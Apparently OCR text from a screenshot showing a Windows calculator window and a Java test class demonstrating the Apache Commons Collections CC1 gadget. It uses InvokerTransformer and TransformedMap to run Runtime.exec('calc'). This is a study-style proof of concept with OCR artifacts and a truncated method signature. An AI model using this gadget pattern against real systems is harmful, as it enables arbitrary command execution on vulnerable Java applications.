 计算器
标准
0
MC MR M+ M− MS M
% CE C
*/
public class cc1Test {
public static void main(String[] args) throws ClassNotFoundException, NoSuchMethodException, InvocationTargetExcept
HashMap<Object,Object> map = new HashMap<~>();
InvokerTransformer invokerTransformer = new InvokerTransformer( methodName: "exec",new Class[]{String.class},
new Object[]{"calc"});
Map<Object,Object> decorate = TransformedMap.decorate(map, keyTransformer: null, invokerTransformer);
map.put("a","b");
for (Map.Entry entry:decorate.entrySet()){
entry.setValue(Runtime.getRuntime());
}
//